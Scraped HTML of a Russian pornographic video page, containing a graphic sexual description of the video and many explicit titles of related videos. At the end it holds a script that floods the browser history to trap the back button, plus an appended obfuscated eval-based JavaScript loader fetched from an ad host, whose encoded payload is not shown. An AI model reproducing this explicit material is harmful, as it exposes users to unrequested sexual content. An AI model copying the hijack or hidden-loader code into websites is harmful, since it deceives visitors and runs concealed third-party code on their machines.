        <meta property="og:title" content="Русская девушка заставила трахнуть себя на кухне"/>
        <meta property="og:image" content="https://sex.batsa.pro/files/screens/1/7336/russkaya-devushka-zastavila-trahnut-sebya-na-kuhne_full.webp"/>
        <meta property="og:description" content="Порно видео на русском языке, где красотка 404HotFound трахается в пизду с парнем. Девушка буквально уговаривает парня выебать её, что самец и делает своим членом."/>
        <meta property="og:type" content="video:other"/>
        <meta property="video:release_date" content="2024-02-04T10:20:51+02:00"/>
        <meta property="video:duration" content="1156"/>
                <link rel="alternate" media="only screen and (max-width: 640px)" href="https://q.pornobatsa.org/russkaya-devushka-zastavila-trahnut-sebya-na-kuhne">
        <link rel="alternate" media="handheld" href="https://q.pornobatsa.org/russkaya-devushka-zastavila-trahnut-sebya-na-kuhne">
        <link rel="canonical" href="https://sex.batsa.pro/russkaya-devushka-zastavila-trahnut-sebya-na-kuhne"/>
</head>
<body>
<header class="header" id="header">
    <div class="container header-container">
        <div class="logo">
            <a href="/">
                <img src="/themes/web/images/logo.svg" alt="Logo">
            </a>
        </div>
        <nav class="nav" id="nav">
            <ul class="nav-menu">
                <li class="">
                    <a href="/">
                        <i class="icon-home"></i>
                        <span class="nav-text">Главная</span>
                    </a>
                </li>
                <li class="">
                    <a href="/channels">
                        <i class="icon-tv"></i>
                        <span class="nav-text">Студии</span>
                    </a>
                </li>
                <li class="">
                    <a href="/models">
                        <i class="icon-star"></i>
                        <span class="nav-text">Актрисы</span>
                    </a>
                </li>
                <li class="">
                    <a href="/tags">
                        <i class="icon-tag"></i>
                        <span class="nav-text">Теги</span>
                    </a>
                </li>
                                <li class="categories">
                    <a href="#" id="categoryLink">
                        <i class="icon-folder"></i>
                        <span class="nav-text">Категории</span>
                        <i class="icon-chevron-down" id="chevron-icon"></i>
                    </a>
                    <div class="dropdown-menu">
                        <div class="thumbnail-grid">
                                                                                                                        <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/razgovoryi-na-russkom">
                                            <img src="/files/categories/razgovoryi-na-russkom.webp" alt="Разговоры на русском">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/razgovoryi-na-russkom">
                                                <h4 class="category-title">Разговоры на русском</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4726                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-molodyh">
                                            <img src="/files/categories/porno-molodyih.webp" alt="Порно молодых">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-molodyh">
                                                <h4 class="category-title">Порно молодых</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 7140                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/russkoe-porno">
                                            <img src="/files/categories/russkoe-porno.webp" alt="Русское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/russkoe-porno">
                                                <h4 class="category-title">Русское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4418                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-mamki">
                                            <img src="/files/categories/porno-mamki.webp" alt="Порно мамки">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-mamki">
                                                <h4 class="category-title">Порно мамки</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 480                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/analnoe-porno">
                                            <img src="/files/categories/analnoe-porno.webp" alt="Анальное порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/analnoe-porno">
                                                <h4 class="category-title">Анальное порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1868                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/izmenyi">
                                            <img src="/files/categories/izmenyi.webp" alt="Измены">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/izmenyi">
                                                <h4 class="category-title">Измены</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1054                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/erotic">
                                            <img src="/files/categories/erotika.webp" alt="Эротика">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/erotic">
                                                <h4 class="category-title">Эротика</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 241                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/ukrainskoe-porno">
                                            <img src="/files/categories/ukrainskoe-porno.webp" alt="Украинское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/ukrainskoe-porno">
                                                <h4 class="category-title">Украинское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 185                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/gruppovuha">
                                            <img src="/files/categories/gruppovuha.webp" alt="Групповуха">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/gruppovuha">
                                                <h4 class="category-title">Групповуха</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 625                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/bolshie-siski">
                                            <img src="/files/categories/bolshie-siski.webp" alt="Большие сиськи">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/bolshie-siski">
                                                <h4 class="category-title">Большие сиськи</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 2176                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/semeynoe">
                                            <img src="/files/categories/semeynoe.webp" alt="Семейное">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/semeynoe">
                                                <h4 class="category-title">Семейное</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1299                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                                                        <div class="thumbnail-item special">
                                    <div class="thumbnail-wrapper">
                                        <a href="/xxx">
                                            <div class="overlay"></div>
                                            <img src="/themes/web/images/thumbs/img08.webp" alt="">
                                            <div class="content">
                                                <i class="icon-folder-plus"></i>
                                                <h4 class="category-title special-title">Все Категории</h4>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </li>
                            </ul>
        </nav>
        <span class="search-toggle icon-search"></span>
    </div>
</header>
<main class="main-content">
    <form class="search" id="searchForm" method="get" action="/search">
        <div class="search-wrapper">
            <input type="text" name="q" class="search-input" placeholder="Что ищем?.." autocomplete="off" aria-label="Search">
            <button type="submit" class="search-btn icon-search" aria-label="Search button"></button>
        </div>
    </form>
    <button id="mobileMenuToggle" class="menu-toggle-mobile">
        <i class="icon-menu"></i>
    </button>
    <nav class="mobile-nav" id="mobileNav">
        <ul class="nav-menu">
            <li class="active">
                <a href="/">
                    <i class="icon-home"></i>
                    <span class="nav-text">Главная</span>
                </a>
            </li>
            <li>
                <a href="/channels">
                    <i class="icon-tv"></i>
                    <span class="nav-text">Студии</span>
                </a>
            </li>
            <li>
                <a href="/models">
                    <i class="icon-star"></i>
                    <span class="nav-text">Актрисы</span>
                </a>
            </li>
            <li>
                <a href="/tags">
                    <i class="icon-tag"></i>
                    <span class="nav-text">Теги</span>
                </a>
            </li>
            <li>
                <a href="/xxx">
                    <i class="icon-folder"></i>
                    <span class="nav-text">Категории</span>
                </a>
            </li>
        </ul>
    </nav>
</main>
<div class="container">
    <div class="video">
        <div class="video-container">
            <div class="video-player">
                <video
                    style="background: none;"
                    id="video"
                    class="video-js vjs-default-skin vjs-16-9"
                    controls
                    playsinline
                    preload="none"
                    width="640"
                    height="264"
                    poster="/files/screens/1/7336/russkaya-devushka-zastavila-trahnut-sebya-na-kuhne_full.webp">
                                            <source src="https://sex.batsa.pro/play/[base64].mp4" type='video/mp4' label='400' res='400' />
                                                    <source src="https://sex.batsa.pro/play/[base64].mp4" type="video/mp4" label="720" res="720" />
                                                                                    </video>
            </div>
        </div>
        <div class="vids-sidebar vids-sidebar-hidden">
            <div class="grid-item-container grid-item-hidden">
                <div class="heading-sidebar">
                    <h3>Похожие видео</h3>
                </div>
                                                            <div class="grid-item aspect-ratio-16x9">
        <a href="/porno-s-byivshey-devushkoy-na-russkom-s-razgovorami" title="Порно с бывшей девушкой на русском с разговорами">
            <div class="grid-item-image">
                <img src="/files/screens/1/6375/porno-s-byivshey-devushkoy-na-russkom-s-razgovorami.webp" alt="Порно с бывшей девушкой на русском с разговорами">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>13:15</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>45.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>75.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porno-s-byivshey-devushkoy-na-russkom-s-razgovorami">Порно с бывшей девушкой на русском с разговорами</a>
        </div>
    </div>
                                                            <div class="grid-item aspect-ratio-16x9">
        <a href="/paren-dlinnyim-chlenom-trahaet-goryachuyu-sestru-svoey-jenyi" title="Парень длинным членом трахает горячую сестру своей жены">
            <div class="grid-item-image">
                <img src="/files/screens/1/11292/paren-dlinnyim-chlenom-trahaet-goryachuyu-sestru-svoey-jenyi.webp" alt="Парень длинным членом трахает горячую сестру своей жены">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>16:04</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>50.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>71.1%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/paren-dlinnyim-chlenom-trahaet-goryachuyu-sestru-svoey-jenyi">Парень длинным членом трахает горячую сестру своей жены</a>
        </div>
    </div>
                            </div>
        </div>
    </div>
    <div class="video">
        <div class="video-container">
            <h1>Русская девушка заставила трахнуть себя на кухне</h1>
            <div class="clip-panel">
                <div class="clip-rating">
                    <a class="btn-rating-up like-it" href="/like/7336">
                        <i class="icon-thumbs-up"></i>
                        <span>105</span>
                    </a>
                    <a class="btn-rating-down like-it" href="/dislike/7336">
                        <i class="icon-thumbs-down"></i>
                        <span>35</span>
                    </a>
                </div>
                <div class="info-details">
                    <span class="item-num">
                        <i class="icon-clock"></i>
                        <span>19:16</span>
                    </span>
                    <span class="item-add">
                        <i class="icon-calendar"></i>
                        <span>04.02.2024</span>
                    </span>
                    <span class="item-eye">
                        <i class="icon-eye"></i>
                        <span>43.2K</span>
                    </span>
                </div>
                <div class="btn-group">
                    <div class="download-dropdown">
                        <button class="btn-download" onclick="toggleDropdown(event)">
                            <i class="icon-download-cloud"></i>
                            <span>Скачать</span>
                        </button>
                        <div class="download-dropdown-content">
                                                                                                                                <a href="https://sex.batsa.pro/download/[base64]" rel="nofollow">Скачать в формате 720</a>
                                                                <a href="https://sex.batsa.pro/download/[base64]" rel="nofollow">Скачать в формате 400</a>
                                                    </div>
                    </div>
                    <button class="btn-complain" onclick="openModal()">
                        <i class="icon-flag"></i>
                        <span>Пожаловаться</span>
                    </button>
                </div>
            </div>
            <div id="complainModal" class="modal">
                <div class="modal-content">
                    <form method="post" action="/bad-links/7336">
                        <h2>Сообщение</h2>
                        <textarea placeholder="Ваше сообщение..." name="message" aria-label="Сообщение"></textarea>
                        <button class="btn-send" type="submit">Отправить</button>
                    </form>
                </div>
            </div>
            <div class="clip-info">
                <p class="text-video">Русская малышка по имени 404HotFound уже не знает как одеться чтобы привлечь внимание своего парня, который всяческие не обращает малышку внимание и не трахает её. Сегодня красотка говорит прямым текстом парню что хочет быть выебаной, и парню приходится это сделать. Он трет девушке киску своими пальчиками, после чего направляет в её вагину свой твердый хуй. Про минет наша рыжая девушка так же не забывает, она отсасывает хуй любимому, после чего трахается с ним в киску и ротик, пока парень не кончает густой спермой. Крутое <a href="/tag/video-dlya-vzroslyih" >видео для взрослых</a> на русском языке онлайн!</p>
                <ul class="list-video">
                                                                    <li>
                            <a href="/glubokiy-minet" title="Глубокий минет">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Глубокий минет                            </a>
                        </li>
                                                                    <li>
                            <a href="/domashnee-porno" title="Домашнее порно">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Домашнее порно                            </a>
                        </li>
                                                                    <li>
                            <a href="/krupnyim-planom" title="Крупным планом">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Крупным планом                            </a>
                        </li>
                                                                    <li>
                            <a href="/porno-molodyh" title="Порно молодых">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Порно молодых                            </a>
                        </li>
                                                                    <li>
                            <a href="/porno-ot-pervogo-litsa" title="Порно от первого лица">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Порно от первого лица                            </a>
                        </li>
                                                                    <li>
                            <a href="/razgovoryi-na-russkom" title="Разговоры на русском">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Разговоры на русском                            </a>
                        </li>
                                                                    <li>
                            <a href="/russkoe-porno" title="Русское порно">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Русское порно                            </a>
                        </li>
                                    </ul>
            </div>
            <div class="comments-section">
                <div class="left-side">
                    <form method="post" action="/comment/7336">
                        <h3>Оставить комментарий</h3>
                        <input type="text" placeholder="Введите имя" class="name-input" name="name" aria-label="Введите имя" autocomplete="off">
                        <textarea placeholder="Ваш комментарий" class="comment-input" name="message" aria-label="Ваш комментарий"></textarea>
                        <button class="submit-btn" type="submit">Отправить</button>
                    </form>
                </div>
                <div class="right-side">
                    <h3>Комментарии</h3>
<hr class="divider">
<div class="no-comments-message" style="display: none;">Комментариев нет. Будьте первым!</div>
<div class="comments-container">
            <div class="comment">
            <img src="/themes/web/images/thumbs/avatar.png" alt="Avatar" class="avatar">
            <div class="comment-details">
                <div class="comment-header">
                    <span class="author-name">Аноним</span>
                    <span class="comment-date">28.10.2025, 08:38</span>
                </div>
                <p class="comment-text">Давно не видел</p>
            </div>
        </div>
        <hr class="divider">
    </div>
<div class="button-container hidden">
    <button class="toggle-comments-btn">Показать больше</button>
</div>                </div>
            </div>
        </div>
        <div class="vids-sidebar">
                            <div class="grid-item-container">
                    <div class="heading">
                        <h3>В ролях:</h3>
                    </div>
                    <div class="grid-container-unique">
                                                    <div class="grid-item-custom-unique aspect-ratio-2x3">
                                <a href="/404hotfound"
                                    class="grid-item-image-cats-custom-unique">
                                    <img src="/files/stars/404hotfound.webp" alt="404HotFound">
                                </a>
                                <div class="grid-item-content-custom-unique">
                                    <a href="/404hotfound">
                                        <div class="grid-item-title-custom-unique">404HotFound</div>
                                    </a>
                                    <span class="grid-item-vids-custom-unique">
                                        <i class="icon-video"></i>32                                    </span>
                                </div>
                            </div>
                                            </div>
                                    </div>
                                        <div class="grid-item-container">
                    <div class="heading">
                        <h3>Студия:</h3>
                    </div>
                                            <div class="grid-item-unique aspect-ratio-16x9">
                            <a href="/pornhub" class="grid-item-image-cats-unique">
                                <img src="/files/studios/pornhub.webp" alt="PornHub">
                            </a>
                            <div class="grid-item-content-unique">
                                <a href="/pornhub">
                                    <div class="grid-item-title-unique">PornHub</div>
                                </a>
                                <span class="grid-item-vids-unique">
                                    <i class="icon-video"></i>3088                                </span>
                            </div>
                        </div>
                                    </div>
                    </div>
    </div>
</div>
<div class="container">
    <div class="heading">
        <h3>Еще порно видео</h3>
    </div>
    <div class="grid">
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/gruboe-porno-gde-krasivaya-bryunetka-trahaetsya-s-parnem" title="Грубое порно где красивая брюнетка трахается с парнем">
            <div class="grid-item-image">
                <img src="/files/screens/1/11178/gruboe-porno-gde-krasivaya-bryunetka-trahaetsya-s-parnem.webp" alt="Грубое порно где красивая брюнетка трахается с парнем">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>12:37</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>31.0K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>74.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/gruboe-porno-gde-krasivaya-bryunetka-trahaetsya-s-parnem">Грубое порно где красивая брюнетка трахается с парнем</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/porno-video-s-krasivoy-blondinochkoy-i-lyisyim-parnem" title="Порно видео с красивой блондиночкой и лысым парнем">
            <div class="grid-item-image">
                <img src="/files/screens/1/5129/porno-video-s-krasivoy-blondinochkoy-i-lyisyim-parnem.webp" alt="Порно видео с красивой блондиночкой и лысым парнем">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>30:35</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>30.3K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>68.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porno-video-s-krasivoy-blondinochkoy-i-lyisyim-parnem">Порно видео с красивой блондиночкой и лысым парнем</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/latinos-horoshenko-vyiebal-v-dushe-goryachuyu-mulatku" title="Латинос хорошенько выебал в душе горячую мулатку">
            <div class="grid-item-image">
                <img src="/files/screens/1/3652/latinos-horoshenko-vyiebal-v-dushe-goryachuyu-mulatku.webp" alt="Латинос хорошенько выебал в душе горячую мулатку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>07:42</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>65.6K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>73.1%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/latinos-horoshenko-vyiebal-v-dushe-goryachuyu-mulatku">Латинос хорошенько выебал в душе горячую мулатку</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/porno-ot-pervogo-litsa-gde-mujik-trahaet-bryunetku-v-pisyu" title="Порно от первого лица где мужик трахает брюнетку в писю">
            <div class="grid-item-image">
                <img src="/files/screens/1/9780/porno-ot-pervogo-litsa-gde-mujik-trahaet-bryunetku-v-pisyu.webp" alt="Порно от первого лица где мужик трахает брюнетку в писю">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>10:11</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>20.3K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>59.1%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porno-ot-pervogo-litsa-gde-mujik-trahaet-bryunetku-v-pisyu">Порно от первого лица где мужик трахает брюнетку в писю</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/strogaya-nachalnitsa-trahaetsya-so-svoim-podchinennyim" title="Строгая начальница трахается со своим подчиненным">
            <div class="grid-item-image">
                <img src="/files/screens/1/5175/strogaya-nachalnitsa-trahaetsya-so-svoim-podchinennyim.webp" alt="Строгая начальница трахается со своим подчиненным">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>39:46</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>136.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>77.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/strogaya-nachalnitsa-trahaetsya-so-svoim-podchinennyim">Строгая начальница трахается со своим подчиненным</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/seksualnyiy-povar-nejno-trahaet-miluyu-blondinochku" title="Сексуальный повар нежно трахает милую блондиночку">
            <div class="grid-item-image">
                <img src="/files/screens/1/1856/seksualnyiy-povar-nejno-trahaet-miluyu-blondinochku.webp" alt="Сексуальный повар нежно трахает милую блондиночку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>33:33</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>741.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>89.6%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/seksualnyiy-povar-nejno-trahaet-miluyu-blondinochku">Сексуальный повар нежно трахает милую блондиночку</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/suchka-svit-viki-ebetsya-v-pisyu-i-popu-s-lyubovnikom" title="Сучка Свит Вики ебётся в писю и попу с любовником">
            <div class="grid-item-image">
                <img src="/files/screens/1/8526/suchka-svit-viki-ebetsya-v-pisyu-i-popu-s-lyubovnikom.webp" alt="Сучка Свит Вики ебётся в писю и попу с любовником">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>40:45</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>34.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>68.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/suchka-svit-viki-ebetsya-v-pisyu-i-popu-s-lyubovnikom">Сучка Свит Вики ебётся в писю и попу с любовником</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/mujik-posle-uborki-trahnul-hrupkuyu-slujanku" title="Мужик после уборки трахнул хрупкую служанку">
            <div class="grid-item-image">
                <img src="/files/screens/1/2648/mujik-posle-uborki-trahnul-hrupkuyu-slujanku.webp" alt="Мужик после уборки трахнул хрупкую служанку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>31:15</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>168.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>85.7%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/mujik-posle-uborki-trahnul-hrupkuyu-slujanku">Мужик после уборки трахнул хрупкую служанку</a>
        </div>
    </div>
            </div>
</div>

<footer class="footer">
    <div class="container">
        <div class="footer-logo">
            <img src="/themes/web/images/logo-footer.svg" alt="">
        </div>
        <div class="disclaimer">
                            Порно видео на русском языке, где красотка 404HotFound трахается в пизду с парнем. Девушка буквально уговаривает парня выебать её, что самец и делает своим членом.                    </div>
        <ul class="footer-nav">
            <li>
                <a href="https://twitter.com/myHousePorn">Наш Twitter</a>
            </li>
            <li>|</li>
            <li>
                <a href="/abuse" rel="nofollow">Жалобы / Abuse</a>
            </li>
        </ul>
    </div>
</footer>
<script src="/themes/web/js/scripts.min.js"></script>
    <!--<script src="https://unpkg.com/video.js@8.16.1/dist/video.min.js"></script>-->
    <!--<script src="https://unpkg.com/@silvermine/videojs-quality-selector/dist/js/silvermine-videojs-quality-selector.min.js"></script>-->
    <script src="https://cdn.jsdelivr.net/npm/video.js@8.16.1/dist/video.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/@silvermine/videojs-quality-selector/dist/js/silvermine-videojs-quality-selector.min.js"></script>
    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded",function(){videojs.registerPlugin("volumeStore",function(){let t="volume",e="mute";this.on("volumechange",function(){window.localStorage?.setItem(t,this.volume()),window.localStorage?.setItem(e,this.muted())});let l=window.localStorage?.getItem(t);null!=l&&this.volume(l);let o=window.localStorage?.getItem(e);null!=o&&this.muted("true"===o)}),videojs("video",{},function(){this.volumeStore(),this.disablePictureInPicture(),this.controlBar.addChild("QualitySelector",{},this.controlBar.children_.length-1)})});
    </script>
<script type="text/javascript">
    new Image().src="//counter.yadro.ru/hit?r"+escape(document.referrer)+("undefined"==typeof screen?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
</script>
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<script type='text/javascript' src='https://formayday.com/services/?id=153109'></script>
<script type='text/javascript' data-cfasync='false'>
    let e7d2770250_cnt=0,e7d2770250_interval=setInterval(function(){"undefined"!=typeof e7d2770250_country?(clearInterval(e7d2770250_interval),function(){try{e=localStorage.getItem("e7d2770250_uid")}catch(t){}var e,$=document.createElement("script");$.type="text/javascript",$.charset="utf-8",$.async="true",$.src="https://"+e7d2770250_domain+"/"+e7d2770250_path+"/"+e7d2770250_file+".js?25514&v=3&u="+e+"&a="+Math.random(),document.body.appendChild($)}()):(e7d2770250_cnt+=1)>=60&&clearInterval(e7d2770250_interval)},500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=153109
body_size: 1681
content:
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"paVBQxZmN",49,5,6))